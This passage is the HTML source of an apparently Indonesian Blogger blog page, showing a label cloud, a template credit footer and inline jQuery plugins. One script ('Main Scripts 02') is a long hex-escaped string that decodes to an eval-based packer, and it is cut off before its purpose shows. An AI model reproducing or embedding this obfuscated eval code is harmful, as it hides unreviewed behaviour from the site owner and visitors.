<a dir='ltr' href='https://www.yoedha.com/search/label/Nokia%20Lumia'>Nokia Lumia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/notebook%20terbaik'>notebook terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Novel'>Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Online'>Online</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Opini%20Blogging'>Opini Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pantun'>Pantun</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelajaran%20Terbaru'>Pelajaran Terbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelanggaran%20HAM'>Pelanggaran HAM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pendidikan'>Pendidikan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Prasetiya%20Mulya'>Prasetiya Mulya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Preman%20Pensiun'>Preman Pensiun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Properti'>Properti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Cinta'>Puisi Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Hati'>Puisi Hati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Shio'>Ramalan Shio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Zodiak'>Ramalan Zodiak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/resep%20kue'>resep kue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Resep%20Masakan'>Resep Masakan</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah'>Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sabun'>Sabun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sanur'>Sanur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sewa'>Sewa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sinetron'>Sinetron</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone'>smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20android'>smartphone android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20murah'>smartphone murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20terbaik'>smartphone terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphones'>smartphones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Someone%20Like%20You'>Someone Like You</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sosial'>Sosial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Status%20Facebook'>Status Facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Teknisi%20Komputer'>Teknisi Komputer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tekno'>Tekno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/tempat%20karaoke'>tempat karaoke</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips%20Diet'>Tips Diet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tokoh%20Orang'>Tokoh Orang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Transportasi'>Transportasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ucapan'>ucapan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Usaha'>Usaha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wanita'>Wanita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Webhosting'>Webhosting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wisata'>Wisata</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\